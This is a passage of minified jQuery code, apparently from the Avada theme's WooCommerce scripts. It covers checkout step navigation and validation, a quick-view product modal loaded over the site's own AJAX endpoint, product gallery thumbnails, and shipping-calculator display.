a=jQuery(this).find(".cart-loading");a.find("i").hasClass("fusion-icon-check-square-o")&&a.fadeOut()}),jQuery(".woocommerce-store-notice").length&&jQuery(".woocommerce-store-notice").is(":visible")&&!jQuery(".fusion-top-frame").is(":visible")&&(jQuery("#wrapper").css("margin-top",jQuery(".woocommerce-store-notice").outerHeight()),0<jQuery("#slidingbar-area").outerHeight()&&jQuery(".header-wrapper").css("margin-top","0"),jQuery(".sticky-header").length&&jQuery(".sticky-header").css("margin-top",jQuery(".woocommerce-store-notice").outerHeight())),jQuery(".catalog-ordering .orderby .current-li a").html(jQuery(".catalog-ordering .orderby ul li.current a").html()),jQuery(".catalog-ordering .sort-count .current-li a").html(jQuery(".catalog-ordering .sort-count ul li.current a").html()),jQuery(".woocommerce .avada-myaccount-data th.woocommerce-orders-table__cell-order-actions").text(avadaWooCommerceVars.order_actions),jQuery("body.rtl .avada-myaccount-data .my_account_orders .woocommerce-orders-table__cell-order-status").each(function(){jQuery(this).css("text-align","right")}),jQuery(".woocommerce input").each(function(){jQuery(this).has("#coupon_code")||(a=jQuery(this).attr("id"),jQuery(this).attr("placeholder",jQuery(this).parent().find("label[for="+a+"]").text()))}),jQuery(".woocommerce #reviews #comments .comment_container .comment-text").length&&jQuery(".woocommerce #reviews #comments .comment_container").append('<div class="clear"></div>'),b=avadaWooCommerceVars.title_style_type.split(" "),c="","",d="title-heading-left",e=0;e<b.length;e++)c+=" sep-"+b[e];c.indexOf("underline"),jQuery("body").hasClass("rtl")&&(d="title-heading-right"),jQuery(".woocommerce.single-product .related.products > h2").each(function(){jQuery(this).replaceWith(function(){return'<div class="fusion-title title'+c+'"><h'+avadaWooCommerceVars.related_products_heading_size+' class="'+d+'">'+jQuery(this).html()+"</h"+avadaWooCommerceVars.related_products_heading_size+'><div class="title-sep-container"><div class="title-sep'+c+' "></div></div></div>'})}),jQuery(".woocommerce.single-product .upsells.products > h2").each(function(){jQuery(this).replaceWith(function(){return'<div class="fusion-title title'+c+'"><h3 class="'+d+'">'+jQuery(this).html()+'</h3><div class="title-sep-container"><div class="title-sep'+c+' "></div></div></div>'})}),jQuery(".woocommerce-tabs #comments > h2").each(function(){jQuery(this).replaceWith(function(){return"<h3>"+jQuery(this).html()+"</h3>"})}),"block"===jQuery("body .sidebar").css("display")&&fusionCalcWoocommerceTabsLayout(".woocommerce-tabs .tabs-horizontal"),jQuery(".sidebar .products,.fusion-footer-widget-area .products,#slidingbar-area .products").each(function(){jQuery(this).removeClass("products-4"),jQuery(this).removeClass("products-3"),jQuery(this).removeClass("products-2"),jQuery(this).addClass("products-1")}),jQuery(".products-6 li, .products-5 li, .products-4 li, .products-3 li, .products-2 li").removeClass("last"),jQuery(".subcategory-products").each(function(){jQuery(this).addClass("products-"+avadaWooCommerceVars.woocommerce_shop_page_columns)}),jQuery(".woocommerce-tabs ul.tabs li a").unbind("click"),jQuery("body").on("click",".woocommerce-tabs > ul.tabs li a",function(){var a=jQuery(this),b=a.closest(".woocommerce-tabs");return jQuery("ul.tabs li",b).removeClass("active"),jQuery("> div.panel",b).hide(),jQuery("div"+a.attr("href"),b).show(),a.parent().addClass("active"),!1}),jQuery(".continue-checkout").length||jQuery(document).on("checkout_error",function(){var a=jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0,b=jQuery(".fusion-header-wrapper").find("div"),c=0;jQuery("html, body").stop(),b.each(function(){"fixed"===jQuery(this).css("position")&&(c=jQuery(this).height())}),jQuery(".woocommerce-error").length&&jQuery("html, body").animate({scrollTop:jQuery(".woocommerce-error").offset().top-a-c},500)}),jQuery(".woocommerce-checkout-nav a,.continue-checkout").on("click",function(a){var b,c,d,e=jQuery("#wpadminbar").length?jQuery("#wpadminbar").height():0,f=jQuery(".fusion-header-wrapper").find("div"),g=0;f.each(function(){"fixed"===jQuery(this).css("position")&&(g=jQuery(this).height())}),a.preventDefault(),jQuery(".avada-checkout-error").parent().remove(),0<jQuery(".validate-required:visible").length&&jQuery.each(jQuery(".validate-required:visible"),function(a,b){var c=jQuery(b).find(":input");"hidden"===c.attr("type")||"radio"===c.attr("type")?jQuery(b).addClass("woocommerce-validated"):c.trigger("change")}),jQuery(".woocommerce").trigger("avada_checkout_continue_field_validation"),jQuery(".woocommerce .woocommerce-billing-fields, .woocommerce .woocommerce-shipping-fields, .woocommerce .woocommerce-account-fields").find(".input-text, select, input:checkbox").closest(".validate-required:not(.woocommerce-validated)").is(":visible")?(jQuery(".woocommerce .avada-checkout .woocommerce-checkout").prepend('<ul class="woocommerce-error"><li class="avada-checkout-error">'+avadaWooCommerceVars.woocommerce_checkout_error+"</li><ul>"),jQuery("html, body").animate({scrollTop:jQuery(".woocommerce-error").offset().top-e-g},500)):(b=jQuery(this).attr("data-name"),c=b,c="order_review"===b?"#"+b:"."+b,jQuery("form.checkout .col-1, form.checkout .col-2, form.checkout #order_review_heading, form.checkout #order_review").hide(),jQuery("form.checkout").find(c).fadeIn(),"order_review"===c&&jQuery("form.checkout").find("#order_review_heading ").fadeIn(),jQuery(".woocommerce-checkout-nav li").removeClass("is-active"),jQuery(".woocommerce-checkout-nav").find("[data-name="+b+"]").parent().addClass("is-active"),jQuery(this).hasClass("continue-checkout")&&0<jQuery(window).scrollTop()&&(d=jQuery(".woo-tabs-horizontal").length?jQuery(".woocommerce-checkout-nav"):jQuery(".woocommerce-content-box.avada-checkout"),jQuery("html, body").animate({scrollTop:d.offset().top-e-g},500))),calcSelectArrowDimensions()}),jQuery("body").on("click","input[name=ship_to_different_address]",function(){jQuery(this).is(":checked")&&setTimeout(function(){calcSelectArrowDimensions()},1)}),Modernizr.mq("only screen and (max-width: 479px)")&&jQuery(".overlay-full.layout-text-left .slide-excerpt p").each(function(){var a,b=jQuery(this).html(),c=b.split(/[\s\.\?]+/),d=c.length,e="";if(d>11){for(a=0;a<10;a++)e+=c[a]+" ";jQuery(this).html(e)}}),jQuery(".wc-tabs li").click(function(){var a=jQuery(this).attr("aria-controls");setTimeout(function(){jQuery("#"+a).find(".fusion-carousel").length&&"function"==typeof generateCarousel&&generateCarousel(),jQuery("#"+a).find(".fusion-gallery").each(function(){jQuery(this).isotope()}),jQuery("#"+a).find(".fusion-blog-shortcode").each(function(){jQuery(this).find(".fusion-blog-layout-grid").isotope()}),jQuery("#"+a).find(".fusion-testimonials .reviews").each(function(){jQuery(this).css("height",jQuery(this).children(".active-testimonial").height())}),jQuery("#"+a).find(".crossfade-images").each(function(){fusionResizeCrossfadeImagesContainer(jQuery(this)),fusionResizeCrossfadeImages(jQuery(this))}),"function"==typeof jQuery.fn.fusionCalcFlipBoxesHeight&&jQuery("#"+a).find(".flip-box-inner-wrapper").each(function(){jQuery(this).fusionCalcFlipBoxesHeight()}),jQuery("#"+a).find(".fusion-portfolio").each(function(){jQuery(this).find(".fusion-portfolio-wrapper").isotope()}),"function"==typeof jQuery.fn.reinitializeGoogleMap&&jQuery("#"+a).find(".shortcode-map").each(function(){jQuery(this).reinitializeGoogleMap()})},150)}),jQuery("body").on("click",".fusion-quick-view",function(a){var b,c=jQuery(".fusion-woocommerce-quick-view-overlay"),d=jQuery(".fusion-woocommerce-quick-view-container"),e=d.find(".fusion-wqv-preview-image"),h=d.find(".fusion-wqv-content"),i=d.find(".fusion-wqv-close"),j=d.find(".fusion-wqv-loader"),k=jQuery(this).data("product-id"),l=jQuery(this).closest(".product"),m=l.length?l:jQuery(this).closest(".fusion-carousel-item"),n=m.find(".wp-post-image"),o=m.find(".onsale"),p=m.find(".fusion-out-of-stock"),q=m.find(".product-title").length?m.find(".product-title"):m.find(".fusion-rollover-title"),r=m.find(".fusion-price-rating").length?m.find(".fusion-price-rating"):m.find(".price"),s=parseInt(n.height(),10)/parseInt(n.width(),10),t={},u=!1;a.preventDefault(),jQuery("body").addClass("fusion-wqv-open"),jQuery(".fusion-wqv-open").on("keydown",function(a){27===a.keyCode&&jQuery(".fusion-wqv-close button").trigger("click")}),void 0!==k&&(h.empty(),j.find(".entry-title, .star-rating, .price").empty(),jQuery(".fusion-footer-parallax").length&&(jQuery("#main").css("z-index","auto"),"fixed"===jQuery(".fusion-footer-parallax").css("position")&&(jQuery(".fusion-footer-parallax").css("z-index","-1"),jQuery("#sliders-container").find('.tfs-slider[data-parallax="1"]').length&&jQuery("#sliders-container").css("z-index","auto"))),d.stop().fadeIn("200"),e.fadeIn("200").html(n.clone()),c.stop().fadeIn("400"),o.length&&e.prepend(o.clone()),p.length&&(e.prepend(p.clone()),o.length&&e.find(".onsale").addClass("sold-out")),m.find("> span, > a, > div").fadeTo("200","0"),m.addClass("fusion-faded-out"),t.startTop=n.offset().top-jQuery(window).scrollTop(),t.startLeft=n.offset().left,t.startWidth=n.width(),t.startHeight=n.height(),t.endWidth=400,1.77<1/s&&(t.endWidth=500),1.77<s&&(t.endWidth=300),t.endHeight=Math.floor(t.endWidth/t.startWidth*t.startHeight),t.endTop=Math.round((jQuery(window).height()-t.endHeight)/2),t.endLeft=Math.round((jQuery(window).width()-t.endWidth)/2),t.finalWidth=Math.round(t.endWidth+500),500>jQuery(window).width()-t.endWidth&&(t.finalWidth=Math.round(jQuery(window).width()-20)),t.finalLeft=Math.round((jQuery(window).width()-t.finalWidth)/2),d.css({top:t.startTop,left:t.startLeft,width:t.startWidth,height:t.startHeight,"background-color":avadaWooCommerceVars.shop_page_bg_color}),e.css({"max-width":t.endWidth,"max-height":t.endHeight}),e.find("img").removeAttr("style"),setTimeout(function(){d.animate({top:t.endTop+"px",left:t.endLeft+"px",width:t.endWidth+"px",height:t.endHeight+"px"},800,"easeInOutCubic")},200),setTimeout(function(){d.animate({left:t.finalLeft+"px",width:t.finalWidth+"px"},600,"easeInOutCubic",function(){jQuery(this).addClass("complete"),jQuery(this).css("top",""),jQuery(this).css("left","")})},1e3),setTimeout(function(){i.fadeIn("300"),40>avadaWooCommerceVars.shop_page_bg_color_lightness&&i.find("button").addClass("light"),u=!0,d.hasClass("fusion-quick-view-loaded")||(q.length&&(j.find(".entry-title").html(q.text()),parseFloat(avadaWooCommerceVars.post_title_font_size)<parseFloat(j.find(".entry-title").css("font-size"))&&j.find(".entry-title").css("font-size",parseFloat(avadaWooCommerceVars.post_title_font_size)+"px")),r.length&&(j.find(".star-rating").show(),r.hasClass("fusion-price-rating")?j.find(".fusion-price-rating").html(r.children().clone()):j.find(".fusion-price-rating .price").html(r.clone()),j.find(".star-rating").is(":empty")&&j.find(".star-rating").hide()),j.css("left","calc(100% - "+Math.round((t.finalWidth-t.endWidth)/2)+"px)"),j.stop().fadeTo("300","1"))},1600),jQuery.post(avadaWooCommerceVars.ajaxurl,{action:"fusion_quick_view_load",nonce:quickViewNonce,product:jQuery(this).data("product-id")},function(a){"undefined"==typeof wc_add_to_cart_variation_params?a+='<script type="text/javascript">var wc_add_to_cart_variation_params = {};<\/script>':a+='<script type="text/javascript">var wc_add_to_cart_variation_params = '+JSON.stringify(wc_add_to_cart_variation_params)+";<\/script>",d.addClass("fusion-quick-view-loaded"),f=setInterval(function(){u&&(d.addClass("fusion-animate-content fusion-quick-view-loaded"),d.find(".fusion-wqv-content").show(),setTimeout(function(){h.html(a),h.find(".woocommerce-product-gallery").css("width",t.endWidth+"px"),h.find(".product").css("max-height",t.endHeight+"px"),"undefined"!=typeof productBackgroundColor&&(d.css("background-color",productBackgroundColor),40>productBackgroundColorLightness&&i.find("button").addClass("light")),j.stop().fadeTo("300","0"),d.find(".entry-summary").animate({opacity:"1"},500,"easeInOutCubic",function(){jQuery(this).scrollTop(0)}),d.find(".entry-summary").children().animate({"padding-top":"0"},500,"easeInOutCubic")},400),setTimeout(function(){b=d.find(".fusion-button-view-details"),b.css("top",b.height()),b.animate({opacity:"1",top:"0"},200,"easeInOutCubic")},700),setTimeout(function(){d.removeClass("fusion-animate-content")},900),setTimeout(function(){fusionInitPostFlexSlider(),jQuery(window).trigger("AddAvadaSelect"),"undefined"!=typeof wc_add_to_cart_variation_params&&jQuery(".variations_form").each(function(){jQuery(this).wc_variation_form()}),avadaAddQuantityBoxes()},400),g=setInterval(function(){10>Math.abs(d.find(".flex-active-slide").width()-d.find(".fusion-wqv-preview-image").width())&&(d.find(".fusion-wqv-preview-image").fadeOut("400"),clearInterval(g))},500),clearInterval(f))},25)}))}),jQuery(".fusion-wqv-close button").on("click",function(){var a=jQuery(this).closest(".fusion-woocommerce-quick-view-container");a.removeClass("fusion-quick-view-loaded"),clearInterval(f),clearInterval(g),jQuery(".fusion-wqv-open").off("keydown"),jQuery("body").removeClass("fusion-wqv-open"),jQuery(".fusion-woocommerce-quick-view-overlay").fadeOut("400"),a.stop().animate({width:a.width()/2,height:a.height()/2,opacity:"0"},300,"easeInOutCubic",function(){jQuery(this).hide(),jQuery(this).removeAttr("style"),jQuery(this).removeClass("complete"),jQuery(this).find(".fusion-wqv-preview-image").removeAttr("style"),jQuery(this).find(".entry-title").removeAttr("style"),jQuery(".fusion-footer-parallax").length&&(jQuery("#main").css("z-index",""),jQuery(".fusion-footer-parallax").css("z-index",""),jQuery("#sliders-container").css("z-index",""))}),a.find(".fusion-wqv-close").fadeOut("300"),jQuery(".fusion-faded-out").find("> span, > a, > div").fadeTo("300","1",function(){jQuery(this).css("opacity","")}),jQuery(".fusion-faded-out").removeClass("fusion-faded-out")}),jQuery(document).on("click",".fusion-woocommerce-quick-view-overlay",function(a){jQuery(".fusion-wqv-close button").trigger("click")}),jQuery(window).on("resize",function(a){var b=jQuery(".fusion-woocommerce-quick-view-container"),c=b.find(".woocommerce-product-gallery").width(),d=jQuery(window).width();jQuery("body").hasClass("fusion-wqv-open")&&(b.width()<d-20&&c+500<=d-20?b.width(c+500):b.width(d-20))})}),jQuery(window).on("load fusion-reinit-single-post-slideshow",function(a){var b,c;"fusion-reinit-single-post-slideshow"===a.type&&"function"==typeof jQuery.fn.wc_product_gallery&&jQuery(".woocommerce-product-gallery").wc_product_gallery(),jQuery(".avada-product-gallery").length&&(b=jQuery(".flex-control-nav").find("img").length?jQuery(".flex-control-nav").find("img"):jQuery('<img class="fusion-main-image-thumb">').attr("src",jQuery(".flex-viewport").find(".flex-active-slide").data("thumb")),jQuery(".flex-viewport").find(".flex-active-slide").addClass("fusion-main-image"),jQuery(".flex-control-nav").find("li:eq(0) img").addClass("fusion-main-image-thumb"),setTimeout(function(){jQuery(".variations select").trigger("change")},100),jQuery("body").on("found_variation",".variations_form",function(a,d){c=d,!1===jQuery(this).data("product_variations")&&variationsChange(b,c,jQuery(this))}),!1!==jQuery(".variations_form").data("product_variations")&&jQuery("body").on("change",".variations_form .variations select",function(){variationsChange(b,c,jQuery(this).parents(".variations_form"))})),jQuery(".avada-single-product-gallery-wrapper").find(".flex-control-thumbs").length&&jQuery(".avada-single-product-gallery-wrapper").css("margin-bottom",jQuery(".avada-single-product-gallery-wrapper").find(".flex-control-thumbs").height()+10),jQuery(".avada-product-gallery").each(function(){var a=jQuery(this).find(".flex-control-thumbs"),b=Math.max.apply(null,a.find("li").map(function(){return jQuery(this).height()}).get());jQuery(".woocommerce-product-gallery__image").css("min-height",""),jQuery(document).trigger("resize"),a.animate({opacity:1},500),a.wrap('<div class="avada-product-gallery-thumbs-wrapper"></div>'),a.parent().css("height",b)})}),jQuery(document).ready(function(){var a;setTimeout(function(){jQuery(".woocommerce-product-gallery__trigger").empty()},10),jQuery(".avada-product-gallery").length&&(jQuery("body").on("click",".woocommerce-product-gallery__image .zoomImg",function(){if("ontouchstart"in document.documentElement||navigator.msMaxTouchPoints)return a=jQuery(this).siblings(".avada-product-gallery-lightbox-trigger"),a.hasClass("hover")?(a.removeClass("hover"),a.trigger("click"),!1):(jQuery(".woocommerce-product-gallery__image").find(".avada-product-gallery-lightbox-trigger").removeClass("hover"),a.addClass("hover"),!0);jQuery(this).siblings(".avada-product-gallery-lightbox-trigger").trigger("click")}),jQuery("body").on("click",function(a){jQuery(a.target).hasClass("woocommerce-product-gallery__image")||jQuery(".avada-product-gallery-lightbox-trigger").removeClass("hover")})),initAvadaWoocommerProductGallery()}),jQuery(document).ready(function(){var a=jQuery("#calc_shipping_country").parents(".avada-shipping-calculator-form").find("#calc_shipping_state_field");a.length&&("hidden"===a.find("#calc_shipping_state").attr("type")?a.hide():a.show())}),jQuery(document).ajaxComplete(function(){jQuery(".fusion-update-cart").unbind("click"),jQuery(".fusion-update-cart").on("click",function(a){a.preventDefault(),jQuery(".cart .actions > .button").trigger("click")}),setTimeout(function(){jQuery(".crossfade-images").each(function(){fusionResizeCrossfadeImagesContainer(jQuery(this)),fusionResizeCrossfadeImages(jQuery(this))})},1e3)}),jQuery(window).on("fusion-dynamic-content-render",function(a,b){var c=jQuery(b).find(".fusion-woo-slider");0<c.length&&c.parents(".fusion-tabs").css("height",""),c=jQuery(b).find(".crossfade-images"),0<c.length&&c.each(function(){fusionResizeCrossfadeImagesContainer(jQuery(this)),fusionResizeCrossfadeImages(jQuery(this))})});